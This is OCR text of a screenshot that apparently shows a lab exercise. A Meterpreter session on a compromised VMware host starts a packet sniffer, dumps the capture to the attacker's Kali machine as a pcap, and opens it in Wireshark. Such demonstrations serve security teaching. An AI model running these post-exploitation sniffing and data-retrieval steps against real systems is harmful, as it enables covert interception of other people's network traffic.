 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~
meterpreter > sniffer_interfaces
1 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start
[-] Usage: sniffer_start [interface-id] [packet-buffer (1-200000)] [bpf filter (posix meterpreter only)]
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (50000 packet bu
meterpreter > sniffer_stats
[-] Usage: sniffer_stats [interface-id]
meterpreter > sniffer_stats 1
[*] Capture statistics for interface 1
packets: 17
bytes: 1552
meterpreter > sniffer_dump /root/Desktop/dump.pcap
[-] Usage: sniffer_dump [interface-id] [pcap-file]
meterpreter > sniffer_dump 1 /root/Desktop/dump.pca
[*] Flushing packet capture buffer for interface 1.
[*] Flushed 23 packets (2500 bytes)
[*] Downloaded 100% (2500/2500)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /root/Desktop/dump.pcap
meterpreter >
dump.pcap [Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools
Filter: Expression... Clear
No. Time Source Destination Protoc Leng Info
7 3.000000 192.168.6.130 192.168.6.132 ICMP 98 Echo (ping)
8 3.000000 192.168.6.132 192.168.6.130 ICMP 98 Echo (ping)
9 4.000000 192.168.6.130 192.168.6.132 ICMP 98 Echo (ping)
10 4.000000 192.168.6.132 192.168.6.130 ICMP 98 Echo (ping)
11 8.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
12 8.000000 fe80::381b:fc0b:756 ff02::1:3 LLMNR 84 Standard que
13 8.000000 192.168.6.1 224.0.0.252 LLMNR 64 Standard que
14 8.000000 fe80::381b:fc0b:756 ff02::1:3 LLMNR 84 Standard que
15 8.000000 192.168.6.1 224.0.0.252 LLMNR 64 Standard que
16 8.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
17 9.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
18 35.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
Frame 10: 98 bytes on wire (784 bits), 98 bytes captured (784 bits)
Ethernet II, Src: Vmware_3b:14:23 (00:0c:29:3b:14:23), Dst: Vmware_46:28:2a (00:0c:2
root@kali: ~ dump.pcap [Wiresha